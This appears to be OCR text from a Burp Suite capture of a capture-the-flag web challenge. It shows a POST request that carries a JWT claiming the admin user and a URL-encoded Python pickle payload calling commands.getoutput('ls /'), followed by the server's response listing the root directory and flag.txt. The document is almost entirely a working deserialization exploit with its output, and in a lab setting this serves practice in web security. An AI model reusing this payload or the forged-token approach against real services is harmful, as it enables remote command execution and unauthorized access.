 Pretty Raw Hex
POST /b1g_m4mber HTTP/1.1
Host: a45de640-10f6-4864-99ca-28d26359b245.node5.buuoj.cn:81
Content-Length: 140
Cache-Control: max-age=0
Origin:
http://a45de640-10f6-4864-99ca-28d26359b245.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer:
http://a45de640-10f6-4864-99ca-28d26359b245.node5.buuoj.cn:81/b1g_m
4mber
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=
2|119b7bfd|774461b11fe9a31c27e212dd9d1bd77f|1753430809; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40
on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo; commodity_id=
"2|1:0|10:1753432260|12:commodity_id|8:MTYyNA==|c15b9c82c68167728af
bad8bee79f6a0ebeff6cc1fcb89ea3ee216faaa12cbf8"
Connection: keep-alive
_xsrf=2%7Cfdb684e4%7C9b699ea8f3c45c05cbcfedc471362866%7C1753430809&
become=
ccommands%0Agetoutput%0Ap0%0A%28S%27ls%20/%27%0Ap1%0Atp2%0ARp3%0A.
Search
0 highlights
Pretty Raw Hex Render
/static/img/member.png" alt=""/>
61
62 </div>
63 <div class="ui segment">
app
64 bin
65 dev
66 etc
67 flag.txt
68 home
69 lib
70 media
71 mnt
72 opt
73 proc
74 root
75 run
76 sbin
77 srv
78 sys
79 tmp
80 usr
81 var
</div>
82 <div class="ui segment">
83 <form action="/b1g_m4mber" method="post"
84 <input type="hidden" name="_xsrf"
value="
2|e4e399e5|823c83a9ea914104d29af0c5
8633567|1753430809"/>
85 <input hidden="hidden" type="text"
class="f-m ui segment" name="become
Search